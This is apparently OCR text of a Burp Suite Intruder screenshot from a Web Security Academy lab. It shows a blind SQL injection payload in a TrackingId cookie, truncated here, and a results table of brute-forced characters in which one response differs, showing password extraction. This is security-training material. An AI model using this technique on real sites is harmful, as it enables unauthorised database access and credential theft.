 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be
Target: https://0ae700ad039df46780ab26d500570016.web Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae700ad039df46780ab26d500570016.web-secu
3 Cookie: TrackingId=FyBQWn7tJK9F9mJY' AND (SELEC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
10 Accept: text/html,application/xhtml+xml,applica
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae700ad039df46780ab26d5005700
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Attack Save Columns 4. Intruder attack of https://0ae700ad039df46780ab26d500570016.web-security-academy.net - Temporary a...
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Welcom... Comment
24 x 200 5385
25 y 200 5385
26 z 200 5385
27 0 200 5385
28 1 200 5385
29 2 200 5385
30 3 200 5385
31 4 200 5385
32 5 200 5385
33 6 200 5385
34 7 200 5385
35 8 200 5446 1
36 9 200 5385
Finished
? Search... 0 matches Clear
1 payload position Length: 952